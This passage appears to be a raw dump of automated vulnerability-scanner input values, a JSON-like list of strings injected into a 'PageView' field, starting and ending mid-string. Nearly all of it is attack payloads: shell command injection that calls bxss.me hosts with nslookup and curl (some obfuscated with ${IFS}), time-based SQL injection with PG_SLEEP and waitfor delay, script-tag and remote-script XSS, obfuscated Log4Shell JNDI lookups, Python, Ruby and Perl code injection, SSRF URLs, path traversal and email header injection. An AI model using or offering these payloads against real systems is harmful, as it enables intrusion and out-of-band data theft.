#","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(76).concat(104).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hitqt\"+\"vjrgvpdt268f5.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitvc'.'yaztvkjocce30.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(117).chr(74)","'+'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hiteq'+'tewtaxlmddf77.bxss.me.')[3].to_s)+'","&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcoqqziutoe7258c.bxss.me||curl${IFS}hitcoqqziutoe7258c.bxss.me)",";(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)|(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)&(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)","`(nslookup -q=cname hitvlkguvusqu38ef0.bxss.me||curl hitvlkguvusqu38ef0.bxss.me)`","|(nslookup -q=cname hitvkjnccaeyo57758.bxss.me||curl hitvkjnccaeyo57758.bxss.me)","&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&'\\\"`0&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&`'","&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&'\\\"`0&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&`'","PageView\"||sleep(27*1000)*samnjy||\"","PageView\"&&sleep(27*1000)*fmnekw&&\"","$(nslookup -q=cname hitzeaqparquee0282.bxss.me||curl hitzeaqparquee0282.bxss.me)","(nslookup -q=cname hitrguiuyyslcd6777.bxss.me||curl hitrguiuyyslcd6777.bxss.me))","|echo atgkjm$()\\ zegsve\\nz^xyu||a #' |echo atgkjm$()\\ zegsve\\nz^xyu||a #|\" |echo atgkjm$()\\ zegsve\\nz^xyu||a #","echo ltqqhq$()\\ riwbld\\nz^xyu||a #' &echo ltqqhq$()\\ riwbld\\nz^xyu||a #|\" &echo ltqqhq$()\\ riwbld\\nz^xyu||a #","&echo lqvzsd$()\\ argksx\\nz^xyu||a #' &echo lqvzsd$()\\ argksx\\nz^xyu||a #|\" &echo lqvzsd$()\\ argksx\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >BMBZ(9963)\u003C\/ScRiPt>","PageView9749548","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BMBZ(9095)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(112).concat(90).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitgv'+'ronnbpga0414c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(99).concat(76)+(require'socket'\nSocket.gethostbyname('hitlw'+'nflczftrc1759.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(69).concat(100).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hittr\"+\"edppevfk93c07.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitob'.'xxiepcmvd2799.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(67).chr(106).chr(67)","'.gethostbyname(lc('hitaa'.'wmsjzfgn1f073.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(90).chr(112).chr(71).'","\".gethostbyname(lc(\"hitkf\".\"sabdbkzza2731.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(117).chr(81).\"","\"+response.write(9249182*9345826)+\"","'+response.write(9249182*9345826)+'","response.write(9249182*9345826)","PageView&n998472=v994878","oAFw8hdf: cpGJvpch","${9999948+9999854}","XJb1Wok4","RXBqQ0laVE8=","\u0040\u0040HAUso","&(nslookup -q=cname hitnrstxbzdfi77fe7.bxss.me||curl hitnrstxbzdfi77fe7.bxss.me)&'\\\"`0&(nslookup -q=cname hitnrstxbzdfi77fe7.bxss.me||curl hitnrstxbzdfi77fe7.bxss.me)&`'","&nslookup -q=cname hitbexkoyzjgdeedc7.bxss.me&'\\\"`0&nslookup -q=cname hitbexkoyzjgdeedc7.bxss.me&`'","$(nslookup -q=cname hitllyaowyrin86348.bxss.me||curl hitllyaowyrin86348.bxss.me)","(nslookup -q=cname hitckttfxovdp1c9dd.bxss.me||curl hitckttfxovdp1c9dd.bxss.me))","|echo cuvlql$()\\ rwjrmt\\nz^xyu||a #' |echo cuvlql$()\\ rwjrmt\\nz^xyu||a #|\" |echo cuvlql$()\\ rwjrmt\\nz^xyu||a #","&echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #' &echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #|\" &echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #","echo bjvluv$()\\ obcjpw\\nz^xyu||a #' &echo bjvluv$()\\ obcjpw\\nz^xyu||a #|\" &echo bjvluv$()\\ obcjpw\\nz^xyu||a #","PageView\"||sleep(27*1000)*khpdkm||\"","PageView'||sleep(27*1000)*fscfcs||'","PageView\"&&sleep(27*1000)*zjshsu&&\"","PageView'&&sleep(27*1000)*pbjeik&&'","ticlnp","PageView9776769","'\"()&\u0025\u003Czzz>\u003CScRiPt >yNZI(9264)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(102).concat(65).concat(122).concat(72)+(require'socket'\nSocket.gethostbyname('hitsm'+'onfuyfii8895b.bxss.me.')[3].to_s)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yNZI(9522)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(110).concat(90).concat(106).concat(81)+(require'socket'\nSocket.gethostbyname('hitjy'+'jhsrjyhye5a2d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(66).concat(118).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hityh\"+\"emxowlosb3458.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitoh'.'fdbwgbkj0927c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(78).chr(115).chr(88)","\"+response.write(9525472*9098633)+\"","\".gethostbyname(lc(\"hitgm\".\"nzgjabpx60669.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(90).chr(120).chr(75).\"","'.gethostbyname(lc('hitpu'.'nfniauzq6e281.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(70).chr(107).chr(70).'","'+response.write(9525472*9098633)+'","response.write(9525472*9098633)","6vIyOEDh: SZB50E5Q","PageView&n988855=v901430","seMLM57u","1SF9LGCgO","${10000271+9999416}","U2pWV2VwRXk=","\u0040\u0040FgNGA","PageViewZg6nDfSt')) OR 733=(SELECT 733 FROM PG_SLEEP(15))--","PageViewbz2ZimJt') OR 538=(SELECT 538 FROM PG_SLEEP(15))--","PageViewE0DTXFHB' OR 220=(SELECT 220 FROM PG_SLEEP(15))--","PageViewfUmxkpqn'; waitfor delay '0:0:15' --","\u0040\u00401P2Ke","PageVieweX30k8On')) OR 482=(SELECT 482 FROM PG_SLEEP(15))--","PageViewvcA9CZhO') OR 105=(SELECT 105 FROM PG_SLEEP(15))--","PageViews5JifDFe' OR 234=(SELECT 234 FROM PG_SLEEP(15))--","PageViewCjRNd63I'; waitfor delay '0:0:15' --","PageView9863086","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q6SS(9123)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q6SS(9371)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-4599.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitfgdyjspakp074a5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvwmguajgve.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-4592&h=88-ef56a-2&\">\u003C\/script>","PageView9173825","'\"()&\u0025\u003Czzz>\u003CScRiPt >6iu5(9273)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6iu5(9041)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-4581.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitizcayykvfw87da8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvedcdjnzzd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-4572&h=88-ef56a-2&\">\u003C\/script>","\u0040\u0040d1qa6","\u0040\u00400kXwf","PageViewGpLM1MHe')) OR 372=(SELECT 372 FROM PG_SLEEP(15))--","PageViewI1gDg7yt') OR 604=(SELECT 604 FROM PG_SLEEP(15))--","PageViewGHqZzB0q' OR 264=(SELECT 264 FROM PG_SLEEP(15))--","PageView1fgLIqJi')) OR 911=(SELECT 911 FROM PG_SLEEP(15))--","PageView2SRy8MFQ') OR 761=(SELECT 761 FROM PG_SLEEP(15))--","PageViewWXcw4aBy'; waitfor delay '0:0:15' --","PageViewK1bOXnE6' OR 618=(SELECT 618 FROM PG_SLEEP(15))--","PageViewl2qMseZq'; waitfor delay '0:0:15' --","\u0040\u0040CnI9W","PageViewda0dglZk')) OR 405=(SELECT 405 FROM PG_SLEEP(15))--","PageViewNnBLp1UN') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageViewNSgr9glh' OR 44=(SELECT 44 FROM PG_SLEEP(15))--","PageViewEQE1I3xe'; waitfor delay '0:0:15' --","PageView9475415","'\"()&\u0025\u003Czzz>\u003CScRiPt >cE06(9963)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cE06(9398)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-2140.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitosmmpyddsgd3209${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitapmmaevzxm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-2133&h=88-ef56a-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-2126.88.ef56a${::-.}1${::-.}bxss.me}}","PageView9197626","'\"()&\u0025\u003Czzz>\u003CScRiPt >gNSS(9743)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gNSS(9168)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsyhgbxulxa80cf3${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfliszhiqxs.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-2048&h=88-ef56a-2&\">\u003C\/script>","PageView9043284","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tb8J(9465)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tb8J(9650)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-1668.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituslvxdhrzr24578${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityetcoascqe.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-1648&h=88-ef56a-2&\">\u003C\/script>","PageViewd5dbc20f56PageView","PageView9037357","'\"()&\u0025\u003Czzz>\u003CScRiPt >qqAZ(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qqAZ(9609)\u003C\/ScRiPt>","1AcuStartrgzaq'\"AcuEnd","hitefyncwpdqp.bxss.me","http:\/\/hitefyncwpdqp.bxss.me\/","http:\/\/ssrf327701.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitvgbsnrbncg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitvgbsnrbncg.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(119).concat(84).concat(103).concat(89)+(require'socket'\nSocket.gethostbyname('hitew'+'pxpkmgpo9f00e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(122).concat(82).concat(97).concat(76)+(require'socket'\nSocket.gethostbyname('hitom'+'znlcrwaq0ed92.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(67).concat(108).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitbm\"+\"vvtgxocz70160.bxss.me.\")[3].to_s)+\"","AcuStart.evofk.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkmidtuiypm3c2d1.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkmidtuiypm3c2d1.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkmidtuiypm3c2d1.'+'bxss.me')","PageView\"||sleep(27*1000)*jwbhba||\"","PageView'||sleep(27*1000)*ymqdum||'","PageView\"&&sleep(27*1000)*gvgluo&&\"","PageView'&&sleep(27*1000)*vtojum&&'","ACUSTARTbabgbs","gethostbyname(lc('hitvb'.'uyzzsudr2689a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(90).chr(105).chr(73)","\".gethostbyname(lc(\"hitys\".\"sxxsogma70907.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(89).chr(110).chr(74).\"","'.gethostbyname(lc('hitgn'.'toarmqhtcee23.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(68).chr(110).chr(85).'","1348662\/..\/..\/xxx\\..\\..\\365890","&(nslookup${IFS}-q${IFS}cname${IFS}hitilycylqwji36836.bxss.me||curl${IFS}hitilycylqwji36836.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitilycylqwji36836.bxss.me||curl${IFS}hitilycylqwji36836.bxss.me)&`'","\u0040\u0040tr51N","|(nslookup${IFS}-q${IFS}cname${IFS}hitdgnyglgktd440fe.bxss.me||curl${IFS}hitdgnyglgktd440fe.bxss.me)",";(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)|(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)&(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)","file:\/\/\/479106\/714853","${10000397+9999772}","PageView&n946614=v967669","1479106\/..\/..\/xxx\\..\\..\\714853","`(nslookup -q=cname hituelwbfxepf5f727.bxss.me||curl hituelwbfxepf5f727.bxss.me)`","1AcuStart656626 382631AcuEnd","-1 or AcuStart655476=542624AcuEnd","|(nslookup -q=cname hitspqqqjgiwh591f6.bxss.me||curl hitspqqqjgiwh591f6.bxss.me)","1AcuStart340816'\"961287AcuEnd","AcuStarthdalg${}AcuEnd","AcuStartkwmfqAcuEnd","dWlMQWxWNGY=","&(nslookup -q=cname hitlljmhesuapeb8c8.bxss.me||curl hitlljmhesuapeb8c8.bxss.me)&'\\\"`0&(nslookup -q=cname hitlljmhesuapeb8c8.bxss.me||curl hitlljmhesuapeb8c8.bxss.me)&`'","PageViewjwlBESPN') OR 141=(SELECT 141 FROM PG_SLEEP(15))--","&nslookup -q=cname hitfskdtrcila445f3.bxss.me&'\\\"`0&nslookup -q=cname hitfskdtrcila445f3.bxss.me&`'","PageVieworPuspuy')) OR 41=(SELECT 41 FROM PG_SLEEP(15))--","PageViewoRHlCllb' OR 59=(SELECT 59 FROM PG_SLEEP(15))--","$(nslookup -q=cname hitcyjinpjyuj40366.bxss.me||curl hitcyjinpjyuj40366.bxss.me)","(nslookup -q=cname hitxxdeieency5c1af.bxss.me||curl hitxxdeieency5c1af.bxss.me))","PageViewyysbIepW'; waitfor delay '0:0:15' --","echo kjnnjn$()\\ icgdgq\\nz^xyu||a #' &echo kjnnjn$()\\ icgdgq\\nz^xyu||a #|\" &echo kjnnjn$()\\ icgdgq\\nz^xyu||a #","|echo fstfev$()\\ hzjvnb\\nz^xyu||a #' |echo fstfev$()\\ hzjvnb\\nz^xyu||a #|\" |echo fstfev$()\\ hzjvnb\\nz^xyu||a #","&echo sfmcot$()\\ pgljzd\\nz^xyu||a #' &echo sfmcot$()\\ pgljzd\\nz^xyu||a #|\" &echo sfmcot$()\\ pgljzd\\nz^xyu||a #","234209'\"^|;\u003C>708889","1AcuStart003480 949914AcuEnd","1AcuStart337361'\"988820AcuEnd","-1 or AcuStart297099=161829AcuEnd","to\u0040example.com>\u00250d\u00250abcc:009365.2322-8561.2322.1864b.19984.2\u0040bxss.me","PageView\u00250abcc:009365.2322-8560.2322.1864b.19984.2\u0040bxss.me","epqdwnhuij\u00250d\u00250aACUSTART:ACUEND","RVq247ZR: 8AUfuGMW","2j0P3CIO","\"+response.write(9366581*9973063)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-8547&h=2322-1864b-2&\">\u003C\/script>","'+response.write(9366581*9973063)+'","response.write(9366581*9973063)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-8542.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitaowskbkegpbbcc6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithclskokblw.bxss.me\/}","PageView9173231","'\"()&\u0025\u003Czzz>\u003CScRiPt >CXNW(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXNW(9835)\u003C\/ScRiPt>","1AcuStartaeffo'\"AcuEnd","hitdycdrvuonc.bxss.me","http:\/\/hitdycdrvuonc.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitbvduohweeq.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitbvduohweeq.bxss.me\">","http:\/\/ssrf809824.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(111).concat(76)+(require'socket'\nSocket.gethostbyname('hitco'+'qvcrgecj3d87a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(119).concat(81).concat(109).concat(67)+(require'socket'\nSocket.gethostbyname('hitnb'+'pyocpcsf7478f.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(106).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitee\"+\"yengcenzb1753.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*tyitag||\"","PageView'||sleep(27*1000)*affwqq||'","PageView\"&&sleep(27*1000)*znvvhg&&\"","PageView'&&sleep(27*1000)*xqprxy&&'","ACUSTARTapostc","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithsihuvaiyx163de.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithsihuvaiyx163de.'+'bxss.me')","AcuStart.lqvdp.AcuEnd","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithsihuvaiyx163de.\"+\"bxss.me\")+'","gethostbyname(lc('hitig'.'uwtgiurae45fc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(85).chr(113).chr(72)","\".gethostbyname(lc(\"hitkz\".\"fdhsyihadee75.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(75).chr(111).chr(75).\"","'.gethostbyname(lc('hitvt'.'athcfkkhd7354.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(108).chr(85).'","1542790\/..\/..\/xxx\\..\\..\\281728","&(nslookup${IFS}-q${IFS}cname${IFS}hitwqimgfmxeob7d28.bxss.me||curl${IFS}hitwqimgfmxeob7d28.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwqimgfmxeob7d28.bxss.me||curl${IFS}hitwqimgfmxeob7d28.bxss.me)&`'","PageViewba48062500PageView","AcuStartgvhibAcuEnd","`(nslookup -q=cname hitnubdhigppw925d9.bxss.me||curl hitnubdhigppw925d9.bxss.me)`",";(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)|(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)&(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitwucongzsapdf714.bxss.me||curl${IFS}hitwucongzsapdf714.bxss.me)","PageView&n973969=v958729","Z21qQndzclo=","|(nslookup -q=cname hitkuottccpro9a906.bxss.me||curl hitkuottccpro9a906.bxss.me)","&(nslookup -q=cname hitptkxcajgvdb5f72.bxss.me||curl hitptkxcajgvdb5f72.bxss.me)&'\\\"`0&(nslookup -q=cname hitptkxcajgvdb5f72.bxss.me||curl hitptkxcajgvdb5f72.bxss.me)&`'","&nslookup -q=cname hitvjtdspbyhi79dae.bxss.me&'\\\"`0&nslookup -q=cname hitvjtdspbyhi79dae.bxss.me&`'","file:\/\/\/380546\/018403","$(nslookup -q=cname hitvhtdixawuv4373c.bxss.me||curl hitvhtdixawuv4373c.bxss.me)","${10000444+9999440}","AcuStarthzetl${}AcuEnd","(nslookup -q=cname hitydgnmrvsuf4759a.bxss.me||curl hitydgnmrvsuf4759a.bxss.me))","1380546\/..\/..\/xxx\\..\\..\\018403","&echo yrqbdl$()\\ mmryky\\nz^xyu||a #' &echo yrqbdl$()\\ mmryky\\nz^xyu||a #|\" &echo yrqbdl$()\\ mmryky\\nz^xyu||a #","echo oetyez$()\\ svtcyy\\nz^xyu||a #' &echo oetyez$()\\ svtcyy\\nz^xyu||a #|\" &echo oetyez$()\\ svtcyy\\nz^xyu||a #","|echo isklur$()\\ wtcync\\nz^xyu||a #' |echo isklur$()\\ wtcync\\nz^xyu||a #|\" |echo isklur$()\\ wtcync\\nz^xyu||a #","679330'\"^|;\u003C>623062","to\u0040example.com>\u00250d\u00250abcc:009365.2322-7441.2322.1864b.19984.2\u0040bxss.me","qcnhwuqwqd\u00250d\u00250aACUSTART:ACUEND","0Osjnry2","a3sXRHO5: VB1YrxC8","\"+response.write(9826150*9774451)+\"","'+response.write(9826150*9774451)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-7353.2322.1864b${::-.}1${::-.}bxss.me}}","response.write(9826150*9774451)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-7349&h=2322-1864b-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitlqxdssyyeb1962a${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoxbxvevegk.bxss.me\/}","\u0040\u0040GHozH","-1 or AcuStart348944=366232AcuEnd","1AcuStart445682 856567AcuEnd","1AcuStart634252'\"070741AcuEnd","PageViewldZBGS9M') OR 892=(SELECT 892 FROM PG_SLEEP(15))--","PageViewDw8AnTdG')) OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewdLFqwLfQ' OR 144=(SELECT 144 FROM PG_SLEEP(15))--","PageViewfVYFv3U7'; waitfor delay '0:0:15' --","1AcuStart167634'\"266713AcuEnd","1AcuStart440952 429596AcuEnd","-1 or AcuStart480564=304636AcuEnd","PageView9746582","1AcuStartgwoth'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Rk(9942)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Rk(9149)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*xawyzb||'","PageView'&&sleep(27*1000)*hmredt&&'","sbirss^","|(nslookup${IFS}-q${IFS}cname${IFS}hitvqrfyyuesx180a3.bxss.me||curl${IFS}hitvqrfyyuesx180a3.bxss.me)","\"+response.write(9434538*9340844)+\"","1AcuStartkthts'\"AcuEnd","PageView9462443","'\"()&\u0025\u003Czzz>\u003CScRiPt >BvNA(9385)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BvNA(9118)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzjlriswmmt.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzjlriswmmt.bxss.me\">","hithrytqlxqhh.bxss.me","http:\/\/hithrytqlxqhh.bxss.me\/","http:\/\/ssrf168186.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(112).concat(76).concat(117).concat(89)+(require'socket'\nSocket.gethostbyname('hitef'+'hecrqmmb542b8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(67).concat(104).concat(79)+(require'socket'\nSocket.gethostbyname('hitgm'+'ztsrpbvtb72f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(75).concat(120).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitsk\"+\"yzunnvuh1f88c.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*qbldnt||\"","PageView'||sleep(27*1000)*zpjxat||'","PageView\"&&sleep(27*1000)*ffjmgr&&\"","PageView'&&sleep(27*1000)*tfpkgp&&'","AcuStart.gqtlb.AcuEnd","ACUSTARTitsocb","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hityledqwayet2e302.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hityledqwayet2e302.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hityledqwayet2e302.'+'bxss.me')","gethostbyname(lc('hitbb'.'mbxmjvpcdd8b5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(80).chr(107).chr(72)","\".gethostbyname(lc(\"hitia\".\"folzyvqm552e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(104).chr(75).\"","'.gethostbyname(lc('hithr'.'vzeinudb8ae78.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(81).chr(113).chr(69).'","\u0040\u00403pLVS","1AcuStart260123 057800AcuEnd","-1 or AcuStart569691=884235AcuEnd","1420875\/..\/..\/xxx\\..\\..\\021882","1AcuStart108973'\"879252AcuEnd","file:\/\/\/420875\/021882","PageViewnggTrDKA')) OR 74=(SELECT 74 FROM PG_SLEEP(15))--","AcuStartusjpnAcuEnd","1120128\/..\/..\/xxx\\..\\..\\343780","PageViewbyR47BAL') OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewhmoo77mF'; waitfor delay '0:0:15' --","PageViewoLe2tQxJ' OR 236=(SELECT 236 FROM PG_SLEEP(15))--","PageView&n979772=v957621","WVVNMkx5cnc=","&(nslookup${IFS}-q${IFS}cname${IFS}hitabldylbnmrb46e0.bxss.me||curl${IFS}hitabldylbnmrb46e0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitabldylbnmrb46e0.bxss.me||curl${IFS}hitabldylbnmrb46e0.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcabzfuhhww9b243.bxss.me||curl${IFS}hitcabzfuhhww9b243.bxss.me)",";(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)|(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)&(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)","1AcuStart716662 240093AcuEnd","-1 or AcuStart863952=932925AcuEnd","`(nslookup -q=cname hitplmvungmof9222d.bxss.me||curl 